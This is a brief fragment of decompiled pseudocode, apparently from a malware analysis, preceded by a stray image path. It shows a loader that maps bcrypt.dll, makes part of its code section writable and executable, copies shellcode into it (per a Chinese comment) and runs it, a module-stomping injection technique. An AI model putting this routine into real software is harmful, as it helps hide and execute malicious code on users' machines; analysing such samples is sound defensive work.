 HIBYTE(v21[1]) = 0;
strcpy((char *)v21, "bcrypt");
v7 = (_BYTE *)(a3->kernel32_LoadLibraryA((int)v21) + 0x1000);
v21[0] = 0;
a3->kernel32_VirtualProtectEx(-1, (int)v7, 0x400, 0x40, (int)v21);
v8 = 0xA5;
// 拷贝shellcode到bcrypt的内存空间
v9 = (_BYTE *)(a2 + 0x82A);
v19[0] = (int)v7;
do
{
*v7++ = *v9++;
--v8;
}
while ( v8 );
v10 = (void (*)(void))v19[0];
v19[0] = 0;
a3->kernel32_VirtualProtectEx(-1, (int)v10, 0x400, 0x20, (int)v19);
v10();
return v20;